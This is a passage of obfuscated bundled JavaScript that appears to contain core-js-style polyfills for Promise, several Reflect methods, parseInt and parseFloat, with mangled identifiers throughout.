_0x58224f=_0xdeb335(0x5d0),_0x2a5363={};_0x2a5363[_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x18aa)(_0x1aabcb['yfKCF'])]='z',_0x1aabcb[_0x3d5f52(0x7ed)](_0x1aabcb[_0x3d5f52(0x7c7)](_0x2a5363,''),_0x1aabcb[_0x3d5f52(0x414)])&&_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x1c42)(Object['prototype'],_0x1aabcb[_0x3d5f52(0x7d0)],function(){var _0x8e7c71=_0x3d5f52;return _0x1aabcb[_0x8e7c71(0x3b8)](_0x1aabcb[_0x8e7c71(0x7c7)](_0x8e7c71(0x8c0),_0x1aabcb['AoTfd'](_0x58224f,this)),']');},!0x0);},0x10cb:(_0x22178e,_0x5cd119,_0x40bd1f)=>{var _0xcc4403=_0x4e22a8,_0x6c78a9=_0x1aabcb[_0xcc4403(0x86d)](_0x40bd1f,0xba9),_0x3a7f3a=_0x40bd1f(0x1e3f);_0x6c78a9(_0x1aabcb[_0xcc4403(0x69b)](_0x6c78a9['G'],_0x1aabcb[_0xcc4403(0x1fc)](_0x6c78a9['F'],_0x1aabcb[_0xcc4403(0x586)](parseFloat,_0x3a7f3a))),{'parseFloat':_0x3a7f3a});},0x43c:(_0xacce7c,_0x2f2618,_0x172017)=>{var _0x427d02=_0x4e22a8,_0x5a4235=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0xba9),_0x273a57=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0x1748);_0x1aabcb[_0x427d02(0x5fd)](_0x5a4235,_0x5a4235['G']+_0x1aabcb[_0x427d02(0x3d0)](_0x5a4235['F'],parseInt!=_0x273a57),{'parseInt':_0x273a57});},0x353:(_0x5347e4,_0x3511c3,_0x6c5052)=>{'use strict';var _0x2b04b4=_0x4e22a8,_0x4f5c3c={'Uzpyk':function(_0x38583f,_0x216282,_0x2c1354){return _0x1aabcb['LajQq'](_0x38583f,_0x216282,_0x2c1354);},'HJCZz':function(_0x507ad0,_0x459e52){var _0x4f5c6f=a0_0x5111;return _0x1aabcb[_0x4f5c6f(0x8ce)](_0x507ad0,_0x459e52);},'WDrGr':_0x1aabcb['GciEz'],'zqosA':function(_0x101608,_0x1cd031){var _0x581357=a0_0x5111;return _0x1aabcb[_0x581357(0x770)](_0x101608,_0x1cd031);},'DKDky':function(_0x322dc9,_0x5a12ee){var _0x33d6a1=a0_0x5111;return _0x1aabcb[_0x33d6a1(0xa6)](_0x322dc9,_0x5a12ee);},'WOkNr':function(_0x4ba49d,_0x407900){var _0x4a9366=a0_0x5111;return _0x1aabcb[_0x4a9366(0x922)](_0x4ba49d,_0x407900);},'psPjV':_0x1aabcb[_0x2b04b4(0x791)],'iTFkl':function(_0x10487f,_0x455b9d){return _0x10487f(_0x455b9d);},'wBavv':function(_0x524ad9,_0x5a373b){return _0x1aabcb['QlkxF'](_0x524ad9,_0x5a373b);},'IkiOA':function(_0xd60d63,_0x28d4c3){var _0x5627bd=_0x2b04b4;return _0x1aabcb[_0x5627bd(0x890)](_0xd60d63,_0x28d4c3);},'fctrU':function(_0x1b0292,_0x26a919){var _0x46eeae=_0x2b04b4;return _0x1aabcb[_0x46eeae(0x890)](_0x1b0292,_0x26a919);},'EERet':function(_0x2c6b6b,_0x3d8ea1){var _0x354c13=_0x2b04b4;return _0x1aabcb[_0x354c13(0x94c)](_0x2c6b6b,_0x3d8ea1);},'CxDgM':function(_0x2d218c,_0x3f4c2c){return _0x2d218c==_0x3f4c2c;},'wqVLO':_0x1aabcb[_0x2b04b4(0x487)],'rYNjP':function(_0x18b8a5,_0xe93aa3){return _0x18b8a5(_0xe93aa3);},'GGkZw':function(_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b){var _0x5be3bf=_0x2b04b4;return _0x1aabcb[_0x5be3bf(0x660)](_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b);},'icJcw':function(_0x1bec85,_0x3d22ef){return _0x1aabcb['LvjcI'](_0x1bec85,_0x3d22ef);},'XrETT':function(_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6){var _0x487090=_0x2b04b4;return _0x1aabcb[_0x487090(0xd2)](_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6);},'zwMXC':function(_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb){var _0x1db169=_0x2b04b4;return _0x1aabcb[_0x1db169(0xd2)](_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb);}};var _0x40f4c1,_0x34f459,_0xa91d94,_0x4697d9,_0x596011=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x116d),_0x4e992b=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0xee8),_0x36350d=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x2e5),_0x1e1789=_0x6c5052(0x5d0),_0xd897fe=_0x1aabcb[_0x2b04b4(0x912)](_0x6c5052,0xba9),_0x50552f=_0x1aabcb['ZwXqL'](_0x6c5052,0x14a6),_0x2617ad=_0x1aabcb['ZwXqL'](_0x6c5052,0x1363),_0x95e24d=_0x6c5052(0xd00),_0x1447fe=_0x1aabcb['ZwXqL'](_0x6c5052,0xdcb),_0x231f94=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x20ac),_0x1cc321=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x1061)[_0x2b04b4(0x3ac)],_0x2f5e3f=_0x1aabcb['DkgmA'](_0x6c5052,0x10ff)(),_0x19b3ae=_0x1aabcb[_0x2b04b4(0xaa)](_0x6c5052,0xdab),_0x4cb8d9=_0x1aabcb[_0x2b04b4(0x916)](_0x6c5052,0xbc),_0x2a3341=_0x6c5052(0x23f),_0x2887ee=_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0x5e),_0x1618bb=_0x1aabcb[_0x2b04b4(0x1fd)],_0x3a229a=_0x4e992b[_0x2b04b4(0x2ea)],_0x204e8e=_0x4e992b[_0x2b04b4(0x8fc)],_0x5cb941=_0x204e8e&&_0x204e8e['versions'],_0x494788=_0x5cb941&&_0x5cb941['v8']||'',_0x2f10f0=_0x4e992b[_0x2b04b4(0x7db)],_0x386f91=_0x1aabcb['JdNlw'](_0x2b04b4(0x8fc),_0x1e1789(_0x204e8e)),_0xd07dcf=function(){},_0x16ba6b=_0x34f459=_0x19b3ae['f'],_0x469d8b=!!(function(){var _0x4eff0f=_0x2b04b4,_0x48b7ac={'GBIVW':function(_0x1a40b3,_0x2dc2d3,_0x3631d5){var _0x2d0e8f=a0_0x5111;return _0x4f5c3c[_0x2d0e8f(0x361)](_0x1a40b3,_0x2dc2d3,_0x3631d5);}};try{var _0x384a2e=_0x2f10f0[_0x4eff0f(0x2f1)](0x1),_0x27758e=(_0x384a2e[_0x4eff0f(0x80c)]={})[_0x4f5c3c[_0x4eff0f(0x4bd)](_0x6c5052,0x18aa)(_0x4f5c3c[_0x4eff0f(0x533)])]=function(_0x26d0fd){_0x48b7ac['GBIVW'](_0x26d0fd,_0xd07dcf,_0xd07dcf);};return(_0x386f91||_0x4f5c3c[_0x4eff0f(0x52f)](_0x4eff0f(0x8de),typeof PromiseRejectionEvent))&&_0x4f5c3c[_0x4eff0f(0x4f0)](_0x384a2e[_0x4eff0f(0xf4)](_0xd07dcf),_0x27758e)&&_0x4f5c3c[_0x4eff0f(0x7b0)](0x0,_0x494788[_0x4eff0f(0x4ce)](_0x4f5c3c[_0x4eff0f(0x464)]))&&-0x1===_0x2a3341[_0x4eff0f(0x4ce)](_0x4eff0f(0x4f7));}catch(_0x3bff7e){}}()),_0x2b2151=function(_0x1a8d9a){var _0x327ac0=_0x2b04b4,_0x7f8f45;return!(!_0x4f5c3c[_0x327ac0(0x2a4)](_0x50552f,_0x1a8d9a)||_0x4f5c3c[_0x327ac0(0x879)](_0x327ac0(0x8de),typeof(_0x7f8f45=_0x1a8d9a[_0x327ac0(0xf4)])))&&_0x7f8f45;},_0x1da62e=function(_0x5abf42,_0x1606c3){if(!_0x5abf42['_n']){_0x5abf42['_n']=!0x0;var _0x2de788=_0x5abf42['_c'];_0x2f5e3f(function(){var _0x3512d9=a0_0x5111,_0xd3da35={'uAKCx':function(_0x24139d,_0x54abdf){var _0x328020=a0_0x5111;return _0x4f5c3c[_0x328020(0x52f)](_0x24139d,_0x54abdf);},'YyHEz':function(_0xa0d3c4,_0x305fe1){return _0xa0d3c4(_0x305fe1);},'PdZPw':function(_0x1741e9,_0x1230e4){return _0x4f5c3c['IkiOA'](_0x1741e9,_0x1230e4);},'EGNic':function(_0x43b42b,_0x19e2c1){var _0x1b3e3b=a0_0x5111;return _0x4f5c3c[_0x1b3e3b(0x481)](_0x43b42b,_0x19e2c1);},'FCIbT':function(_0x4b619d,_0x64d9d){var _0x2c9619=a0_0x5111;return _0x4f5c3c[_0x2c9619(0x559)](_0x4b619d,_0x64d9d);},'AnRqZ':function(_0x3c59aa,_0x2744e8){return _0x4f5c3c['EERet'](_0x3c59aa,_0x2744e8);}};for(var _0x165c36=_0x5abf42['_v'],_0x3012c3=_0x4f5c3c['CxDgM'](0x1,_0x5abf42['_s']),_0x5ef976=0x0,_0x2c32c6=function(_0x102342){var _0x1e4bab=a0_0x5111,_0x49b9d2,_0x24aec1,_0x2135f7,_0x2739dd=_0x3012c3?_0x102342['ok']:_0x102342[_0x1e4bab(0x932)],_0x40bdf2=_0x102342['resolve'],_0x166889=_0x102342[_0x1e4bab(0x898)],_0x3c132c=_0x102342[_0x1e4bab(0x862)];try{_0x2739dd?(_0x3012c3||(_0xd3da35[_0x1e4bab(0x5b5)](0x2,_0x5abf42['_h'])&&_0xd3da35[_0x1e4bab(0x2ec)](_0x1ae996,_0x5abf42),_0x5abf42['_h']=0x1),_0xd3da35['PdZPw'](!0x0,_0x2739dd)?_0x49b9d2=_0x165c36:(_0x3c132c&&_0x3c132c[_0x1e4bab(0x329)](),_0x49b9d2=_0xd3da35[_0x1e4bab(0x2ec)](_0x2739dd,_0x165c36),_0x3c132c&&(_0x3c132c['exit'](),_0x2135f7=!0x0)),_0xd3da35['EGNic'](_0x49b9d2,_0x102342['promise'])?_0xd3da35[_0x1e4bab(0x8a4)](_0x166889,_0x3a229a(_0x1e4bab(0x848))):(_0x24aec1=_0x2b2151(_0x49b9d2))?_0x24aec1[_0x1e4bab(0x829)](_0x49b9d2,_0x40bdf2,_0x166889):_0xd3da35[_0x1e4bab(0x70d)](_0x40bdf2,_0x49b9d2)):_0x166889(_0x165c36);}catch(_0x1ec240){_0x3c132c&&!_0x2135f7&&_0x3c132c[_0x1e4bab(0x6ff)](),_0xd3da35[_0x1e4bab(0x70d)](_0x166889,_0x1ec240);}};_0x2de788[_0x3512d9(0x5e0)]>_0x5ef976;)_0x2c32c6(_0x2de788[_0x5ef976++]);_0x5abf42['_c']=[],_0x5abf42['_n']=!0x1,_0x1606c3&&!_0x5abf42['_h']&&_0x4f5c3c[_0x3512d9(0x559)](_0x55a3d7,_0x5abf42);});}},_0x55a3d7=function(_0x336977){var _0x87a02d=_0x2b04b4,_0x4c6c44={'AIVxS':_0x4f5c3c[_0x87a02d(0x317)],'ZCnWW':function(_0x3c8142,_0x5968dd){var _0x32651b=_0x87a02d;return _0x4f5c3c[_0x32651b(0x559)](_0x3c8142,_0x5968dd);},'lCDep':function(_0xcb11e0,_0x334902){var _0x394df1=_0x87a02d;return _0x4f5c3c[_0x394df1(0x559)](_0xcb11e0,_0x334902);}};_0x1cc321[_0x87a02d(0x829)](_0x4e992b,function(){var _0x292b7e=_0x87a02d,_0x4d2dc2={'ZUgNo':_0x4c6c44['AIVxS']},_0x1d7541,_0x3a820a,_0x352b5a,_0x449017=_0x336977['_v'],_0x4bd33a=_0x4c6c44['ZCnWW'](_0x36aea2,_0x336977);if(_0x4bd33a&&(_0x1d7541=_0x4cb8d9(function(){var _0x7b921=a0_0x5111;_0x386f91?_0x204e8e['emit'](_0x7b921(0x72e),_0x449017,_0x336977):(_0x3a820a=_0x4e992b['onunhandledrejection'])?_0x3a820a({'promise':_0x336977,'reason':_0x449017}):(_0x352b5a=_0x4e992b[_0x7b921(0x598)])&&_0x352b5a[_0x7b921(0x2c6)]&&_0x352b5a[_0x7b921(0x2c6)](_0x4d2dc2[_0x7b921(0x25e)],_0x449017);}),_0x336977['_h']=_0x386f91||_0x4c6c44[_0x292b7e(0x261)](_0x36aea2,_0x336977)?0x2:0x1),_0x336977['_a']=void 0x0,_0x4bd33a&&_0x1d7541['e'])throw _0x1d7541['v'];});},_0x36aea2=function(_0x3eec88){var _0x2753d7=_0x2b04b4;return _0x1aabcb['nKOBh'](0x1,_0x3eec88['_h'])&&_0x1aabcb['YaJmi'](0x0,(_0x3eec88['_a']||_0x3eec88['_c'])[_0x2753d7(0x5e0)]);},_0x1ae996=function(_0x371cea){var _0x249e2e=_0x2b04b4,_0x181f13={'UmTuI':function(_0x15f584,_0x264ede){var _0x21b6f5=a0_0x5111;return _0x4f5c3c[_0x21b6f5(0x814)](_0x15f584,_0x264ede);}};_0x1cc321[_0x249e2e(0x829)](_0x4e992b,function(){var _0x3d667b=_0x249e2e,_0xc7856b;_0x386f91?_0x204e8e['emit'](_0x3d667b(0x295),_0x371cea):(_0xc7856b=_0x4e992b[_0x3d667b(0x4dd)])&&_0x181f13[_0x3d667b(0x92e)](_0xc7856b,{'promise':_0x371cea,'reason':_0x371cea['_v']});});},_0x160cb2=function(_0x49575b){var _0x300026=_0x2b04b4,_0x5f5a68=this;_0x5f5a68['_d']||(_0x5f5a68['_d']=!0x0,(_0x5f5a68=_0x5f5a68['_w']||_0x5f5a68)['_v']=_0x49575b,_0x5f5a68['_s']=0x2,_0x5f5a68['_a']||(_0x5f5a68['_a']=_0x5f5a68['_c'][_0x300026(0x2c5)]()),_0x4f5c3c[_0x300026(0x361)](_0x1da62e,_0x5f5a68,!0x0));},_0x5d5292=function(_0x171560){var _0x137e50=_0x2b04b4,_0x5bd337,_0x467b5a=this;if(!_0x467b5a['_d']){_0x467b5a['_d']=!0x0,_0x467b5a=_0x467b5a['_w']||_0x467b5a;try{if(_0x467b5a===_0x171560)throw _0x1aabcb[_0x137e50(0x86d)](_0x3a229a,_0x1aabcb['PZobA']);(_0x5bd337=_0x1aabcb[_0x137e50(0x1d6)](_0x2b2151,_0x171560))?_0x1aabcb[_0x137e50(0x96e)](_0x2f5e3f,function(){var _0x46204b=_0x137e50,_0x9f0d8d={'_w':_0x467b5a,'_d':!0x1};try{_0x5bd337[_0x46204b(0x829)](_0x171560,_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x5d5292,_0x9f0d8d,0x1),_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x160cb2,_0x9f0d8d,0x1));}catch(_0x5f4e6c){_0x160cb2[_0x46204b(0x829)](_0x9f0d8d,_0x5f4e6c);}}):(_0x467b5a['_v']=_0x171560,_0x467b5a['_s']=0x1,_0x1aabcb['ucQcL'](_0x1da62e,_0x467b5a,!0x1));}catch(_0x42f3b3){_0x160cb2[_0x137e50(0x829)]({'_w':_0x467b5a,'_d':!0x1},_0x42f3b3);}}};_0x469d8b||(_0x2f10f0=function(_0x3cecf7){var _0x4792f6=_0x2b04b4;_0x95e24d(this,_0x2f10f0,_0x1618bb,'_h'),_0x4f5c3c['icJcw'](_0x2617ad,_0x3cecf7),_0x40f4c1[_0x4792f6(0x829)](this);try{_0x3cecf7(_0x4f5c3c[_0x4792f6(0x681)](_0x36350d,_0x5d5292,this,0x1),_0x4f5c3c['zwMXC'](_0x36350d,_0x160cb2,this,0x1));}catch(_0x37850e){_0x160cb2[_0x4792f6(0x829)](this,_0x37850e);}},(_0x40f4c1=function(_0x240e26){this['_c']=[],this['_a']=void 0x0,this['_s']=0x0,this['_d']=!0x1,this['_v']=void 0x0,this['_h']=0x0,this['_n']=!0x1;})[_0x2b04b4(0x594)]=_0x1aabcb['ZngCf'](_0x6c5052,0x1138)(_0x2f10f0[_0x2b04b4(0x594)],{'then':function(_0x2ec238,_0x5616f5){var _0x31c3e9=_0x2b04b4,_0x1bb154=_0x1aabcb['YnQMt'](_0x16ba6b,_0x1aabcb[_0x31c3e9(0x269)](_0x231f94,this,_0x2f10f0));return _0x1bb154['ok']=_0x1aabcb[_0x31c3e9(0x586)](_0x31c3e9(0x8de),typeof _0x2ec238)||_0x2ec238,_0x1bb154[_0x31c3e9(0x932)]=_0x1aabcb['JdNlw'](_0x1aabcb[_0x31c3e9(0x5c8)],typeof _0x5616f5)&&_0x5616f5,_0x1bb154['domain']=_0x386f91?_0x204e8e[_0x31c3e9(0x862)]:void 0x0,this['_c']['push'](_0x1bb154),this['_a']&&this['_a']['push'](_0x1bb154),this['_s']&&_0x1aabcb[_0x31c3e9(0x269)](_0x1da62e,this,!0x1),_0x1bb154['promise'];},'catch':function(_0x4738a1){return this['then'](void 0x0,_0x4738a1);}}),_0xa91d94=function(){var _0x1f80bb=_0x2b04b4,_0x50750d=new _0x40f4c1();this['promise']=_0x50750d,this[_0x1f80bb(0x2f1)]=_0x36350d(_0x5d5292,_0x50750d,0x1),this[_0x1f80bb(0x898)]=_0x1aabcb[_0x1f80bb(0x2d7)](_0x36350d,_0x160cb2,_0x50750d,0x1);},_0x19b3ae['f']=_0x16ba6b=function(_0x340cec){var _0x27f8ab=_0x2b04b4;return _0x340cec===_0x2f10f0||_0x1aabcb[_0x27f8ab(0x1cb)](_0x340cec,_0x4697d9)?new _0xa91d94(_0x340cec):_0x34f459(_0x340cec);}),_0xd897fe(_0x1aabcb[_0x2b04b4(0x69b)](_0xd897fe['G'],_0xd897fe['W'])+_0x1aabcb[_0x2b04b4(0x3d0)](_0xd897fe['F'],!_0x469d8b),{'Promise':_0x2f10f0}),_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0xb7f)(_0x2f10f0,_0x1618bb),_0x1aabcb['gbdcq'](_0x6c5052,0xb9e)(_0x1618bb),_0x4697d9=_0x6c5052(0x160d)[_0x2b04b4(0x7db)],_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb['mKMPh'](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0x89d)](_0xd897fe['F'],!_0x469d8b)),_0x1618bb,{'reject':function(_0x3ee3eb){var _0x36e16e=_0x2b04b4,_0x30b8a0=_0x16ba6b(this);return(0x0,_0x30b8a0[_0x36e16e(0x898)])(_0x3ee3eb),_0x30b8a0[_0x36e16e(0x846)];}}),_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb[_0x2b04b4(0x55e)](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0xd5)](_0xd897fe['F'],_0x1aabcb[_0x2b04b4(0x58e)](_0x596011,!_0x469d8b))),_0x1618bb,{'resolve':function(_0x34682f){var _0x1429d4=_0x2b04b4;return _0x2887ee(_0x596011&&_0x1aabcb[_0x1429d4(0x4de)](this,_0x4697d9)?_0x2f10f0:this,_0x34682f);}}),_0x1aabcb[_0x2b04b4(0x88a)](_0xd897fe,_0x1aabcb[_0x2b04b4(0x4af)](_0xd897fe['S'],_0x1aabcb['jIuGs'](_0xd897fe['F'],!(_0x469d8b&&_0x6c5052(0x1d26)(function(_0x2dc857){var _0x4d2612=_0x2b04b4;_0x2f10f0[_0x4d2612(0x640)](_0x2dc857)[_0x4d2612(0x23c)](_0xd07dcf);})))),_0x1618bb,{'all':function(_0x9d45e){var _0x1e8470=_0x2b04b4,_0x2e7c7a={'Rherc':function(_0x2113a0,_0x1b176e){var _0x54b40f=a0_0x5111;return _0x1aabcb[_0x54b40f(0x6c8)](_0x2113a0,_0x1b176e);}},_0x41f03d=this,_0xc2a412=_0x1aabcb[_0x1e8470(0x4a2)](_0x16ba6b,_0x41f03d),_0xeb202f=_0xc2a412[_0x1e8470(0x2f1)],_0x121383=_0xc2a412[_0x1e8470(0x898)],_0x15baa0=_0x1aabcb[_0x1e8470(0x4a2)](_0x4cb8d9,function(){var _0x4744fa=_0x1e8470,_0x514498={'dQgST':function(_0x4188c1,_0x4a8c5e){var _0x552550=a0_0x5111;return _0x2e7c7a[_0x552550(0x437)](_0x4188c1,_0x4a8c5e);}},_0x4ce27f=[],_0x5e5e06=0x0,_0x5ac672=0x1;_0x1447fe(_0x9d45e,!0x1,function(_0x14d33c){var _0x49d970=a0_0x5111,_0x46b156={'qvgUQ':function(_0x41506f,_0x369ea3){return _0x514498['dQgST'](_0x41506f,_0x369ea3);}},_0xc1ee7c=_0x5e5e06++,_0x307b92=!0x1;_0x4ce27f['push'](void 0x0),_0x5ac672++,_0x41f03d[_0x49d970(0x2f1)](_0x14d33c)['then'](function(_0x17b296){var _0x2c2f03=_0x49d970;_0x307b92||(_0x307b92=!0x0,_0x4ce27f[_0xc1ee7c]=_0x17b296,--_0x5ac672||_0x46b156[_0x2c2f03(0x894)](_0xeb202f,_0x4ce27f));},_0x121383);}),--_0x5ac672||_0x2e7c7a[_0x4744fa(0x437)](_0xeb202f,_0x4ce27f);});return _0x15baa0['e']&&_0x121383(_0x15baa0['v']),_0xc2a412['promise'];},'race':function(_0x642020){var _0x2215a2=_0x2b04b4,_0xacb9e1={'qFQHX':function(_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b){return _0x1aabcb['MvAUi'](_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b);}},_0x33ff23=this,_0x3d526d=_0x16ba6b(_0x33ff23),_0x50dfae=_0x3d526d[_0x2215a2(0x898)],_0x43e4d5=_0x1aabcb[_0x2215a2(0x362)](_0x4cb8d9,function(){var _0x25659b=_0x2215a2;_0xacb9e1[_0x25659b(0x15c)](_0x1447fe,_0x642020,!0x1,function(_0x4db343){var _0x1d686a=_0x25659b;_0x33ff23['resolve'](_0x4db343)[_0x1d686a(0xf4)](_0x3d526d[_0x1d686a(0x2f1)],_0x50dfae);});});return _0x43e4d5['e']&&_0x1aabcb[_0x2215a2(0x2d5)](_0x50dfae,_0x43e4d5['v']),_0x3d526d[_0x2215a2(0x846)];}});},0x624:(_0x15d550,_0x19e191,_0x2aadab)=>{var _0x5cf697=_0x4e22a8,_0x4039e1=_0x1aabcb[_0x5cf697(0x35a)](_0x2aadab,0xba9),_0x3e9013=_0x1aabcb[_0x5cf697(0x4ac)](_0x2aadab,0x1363),_0x59daa3=_0x1aabcb['ncIFB'](_0x2aadab,0x1b5f),_0x1ac9ba=(_0x1aabcb[_0x5cf697(0x13d)](_0x2aadab,0xee8)[_0x5cf697(0x244)]||{})[_0x5cf697(0x2e1)],_0x195ccf=Function[_0x5cf697(0x2e1)];_0x4039e1(_0x1aabcb['yFndz'](_0x4039e1['S'],_0x1aabcb[_0x5cf697(0x7be)](_0x4039e1['F'],!_0x1aabcb[_0x5cf697(0x1c4)](_0x2aadab,0x109d)(function(){var _0x10e8a9=_0x5cf697;_0x1aabcb[_0x10e8a9(0x35a)](_0x1ac9ba,function(){});}))),_0x1aabcb[_0x5cf697(0x93e)],{'apply':function(_0x30aaf8,_0x51a65e,_0x3395fa){var _0x3918cd=_0x5cf697,_0x214b74=_0x3e9013(_0x30aaf8),_0x385f95=_0x1aabcb[_0x3918cd(0x35a)](_0x59daa3,_0x3395fa);return _0x1ac9ba?_0x1aabcb[_0x3918cd(0x88a)](_0x1ac9ba,_0x214b74,_0x51a65e,_0x385f95):_0x195ccf[_0x3918cd(0x829)](_0x214b74,_0x51a65e,_0x385f95);}});},0x85b:(_0x3bc49a,_0x34f83f,_0x5e1d6b)=>{var _0x52960a=_0x4e22a8,_0x466a56={'xrzNS':function(_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f){return _0x1aabcb['DOzbZ'](_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f);},'Emeop':'1|3|0|4|2|5','FwBtA':function(_0x389f55,_0x2682b1){return _0x1aabcb['uypSt'](_0x389f55,_0x2682b1);},'XMuJP':function(_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c){var _0x5cf1a5=a0_0x5111;return _0x1aabcb[_0x5cf1a5(0x88a)](_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c);},'KggWL':function(_0x2088aa,_0x4d2fa1){var _0x4c0ced=a0_0x5111;return _0x1aabcb[_0x4c0ced(0x40d)](_0x2088aa,_0x4d2fa1);},'LyKLK':function(_0x59969c,_0x1d5461){return _0x59969c<_0x1d5461;},'bnKce':function(_0x2872c6,_0xdcc74a){var _0x16e103=a0_0x5111;return _0x1aabcb[_0x16e103(0x20e)](_0x2872c6,_0xdcc74a);}},_0x4ea4c1=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0xba9),_0x906302=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x9c7),_0x40a372=_0x5e1d6b(0x1363),_0x4a0643=_0x1aabcb['rVxDU'](_0x5e1d6b,0x1b5f),_0x3f5339=_0x5e1d6b(0x14a6),_0x24a521=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x109d),_0x4d37c2=_0x5e1d6b(0x112e),_0x50ce6a=(_0x5e1d6b(0xee8)[_0x52960a(0x244)]||{})[_0x52960a(0x6f6)],_0x5553b0=_0x1aabcb['rVxDU'](_0x24a521,function(){function _0x5ebf76(){}return!(_0x466a56['xrzNS'](_0x50ce6a,function(){},[],_0x5ebf76)instanceof _0x5ebf76);}),_0x1db16c=!_0x1aabcb['rVxDU'](_0x24a521,function(){_0x50ce6a(function(){});});_0x1aabcb[_0x52960a(0x88a)](_0x4ea4c1,_0x1aabcb[_0x52960a(0x6bf)](_0x4ea4c1['S'],_0x4ea4c1['F']*_0x1aabcb[_0x52960a(0x608)](_0x5553b0,_0x1db16c)),_0x52960a(0x244),{'construct':function(_0x65aa46,_0xaefb86){var _0x31433e=_0x52960a,_0x4fd203=_0x466a56[_0x31433e(0x1a9)][_0x31433e(0x7cb)]('|'),_0x328e8b=0x0;while(!![]){switch(_0x4fd203[_0x328e8b++]){case'0':if(_0x466a56['FwBtA'](_0x1db16c,!_0x5553b0))return _0x466a56[_0x31433e(0x3ae)](_0x50ce6a,_0x65aa46,_0xaefb86,_0x1ee695);continue;case'1':_0x466a56[_0x31433e(0x3de)](_0x40a372,_0x65aa46),_0x466a56[_0x31433e(0x3de)](_0x4a0643,_0xaefb86);continue;case'2':var _0x31483e=_0x1ee695[_0x31433e(0x594)],_0x377860=_0x906302(_0x3f5339(_0x31483e)?_0x31483e:Object['prototype']),_0x5c40b0=Function[_0x31433e(0x2e1)]['call'](_0x65aa46,_0x377860,_0xaefb86);continue;case'3':var _0x1ee695=_0x466a56[_0x31433e(0x612)](arguments[_0x31433e(0x5e0)],0x3)?_0x65aa46:_0x40a372(arguments[0x2]);continue;case'4':if(_0x466a56[_0x31433e(0x805)](_0x65aa46,_0x1ee695)){switch(_0xaefb86[_0x31433e(0x5e0)]){case 0x0:return new _0x65aa46();case 0x1:return new _0x65aa46(_0xaefb86[0x0]);case 0x2:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1]);case 0x3:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2]);case 0x4:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2],_0xaefb86[0x3]);}var _0x58e30f=[null];return _0x58e30f[_0x31433e(0x60c)][_0x31433e(0x2e1)](_0x58e30f,_0xaefb86),new(_0x4d37c2[_0x31433e(0x2e1)](_0x65aa46,_0x58e30f))();}continue;case'5':return _0x3f5339(_0x5c40b0)?_0x5c40b0:_0x377860;}break;}}});},0x2ad:(_0x309755,_0x383527,_0x56f551)=>{var _0x45c273=_0x4e22a8,_0x419f11={'mArSP':function(_0x5406cd,_0x16b57a){var _0x3bc367=a0_0x5111;return _0x1aabcb[_0x3bc367(0x6a0)](_0x5406cd,_0x16b57a);},'evWSB':function(_0x414ad7,_0x2325ca,_0x3e9b1d){var _0x12e5b8=a0_0x5111;return _0x1aabcb[_0x12e5b8(0x269)](_0x414ad7,_0x2325ca,_0x3e9b1d);}},_0xc7dfac=_0x1aabcb[_0x45c273(0x2f4)](_0x56f551,0x243b),_0x5743c1=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0xba9),_0x57b6f6=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0x1b5f),_0x103689=_0x56f551(0x699);_0x5743c1(_0x1aabcb['RGokB'](_0x5743c1['S'],_0x1aabcb[_0x45c273(0x7be)](_0x5743c1['F'],_0x1aabcb['YALLd'](_0x56f551,0x109d)(function(){var _0x17ce82=_0x45c273;Reflect[_0x17ce82(0x10b)](_0xc7dfac['f']({},0x1,{'value':0x1}),0x1,{'value':0x2});}))),_0x45c273(0x244),{'defineProperty':function(_0x457c16,_0x48fd6f,_0x3c2980){var _0xaaffdb=_0x45c273;_0x419f11[_0xaaffdb(0x39d)](_0x57b6f6,_0x457c16),_0x48fd6f=_0x419f11[_0xaaffdb(0x3b3)](_0x103689,_0x48fd6f,!0x0),_0x57b6f6(_0x3c2980);try{return _0xc7dfac['f'](_0x457c16,_0x48fd6f,_0x3c2980),!0x0;}catch(_0x1e24ce){return!0x1;}}});},0x159f:(_0x4893f9,_0x3134aa,_0x15aab9)=>{var _0x40c765=_0x4e22a8,_0x4920f7=_0x1aabcb['LSetR'](_0x15aab9,0xba9),_0x4ef2cc=_0x1aabcb[_0x40c765(0x20f)](_0x15aab9,0x21f5)['f'],_0x32463c=_0x1aabcb[_0x40c765(0x664)](_0x15aab9,0x1b5f);_0x1aabcb[_0x40c765(0x451)](_0x4920f7,_0x4920f7['S'],_0x1aabcb[_0x40c765(0x93e)],{'deleteProperty':function(_0x249b54,_0x1e9d0c){var 